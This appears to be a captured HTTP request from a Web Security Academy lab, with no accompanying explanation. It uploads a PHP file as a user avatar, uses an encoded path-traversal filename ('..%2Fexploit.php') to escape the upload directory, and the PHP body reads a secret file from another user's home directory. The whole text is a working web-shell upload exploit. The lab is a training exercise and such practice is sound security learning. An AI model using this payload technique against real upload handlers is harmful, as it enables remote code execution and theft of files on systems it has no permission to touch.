 POST /my-account/avatar HTTP/1.1
Host: ac2b1f471e8a75e4c0f5308d002d0022.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------342544517435034900942593146305
Content-Length: 546
Origin: https://ac2b1f471e8a75e4c0f5308d002d0022.web-security-academy.net
Connection: close
Referer: https://ac2b1f471e8a75e4c0f5308d002d0022.web-security-academy.net/my-account
Cookie: session=5dwZwRgVxeZqF8ySIZ7Z93YKusxEh4vj
Upgrade-Insecure-Requests: 1
-----------------------------342544517435034900942593146305
Content-Disposition: form-data; name="avatar"; filename="..%2Fexploit.php"
Content-Type: application/x-php
<?php echo file_get_contents('/home/carlos/secret'); ?>
-----------------------------342544517435034900942593146305
Content-Disposition: form-data; name="user"
wiener
-----------------------------342544517435034900942593146305
Content-Disposition: form-data; name="csrf"
SeIDUKBoZvCG9NGCYt8anMk58I62T7pR
-----------------------------342544517435034900942593146305--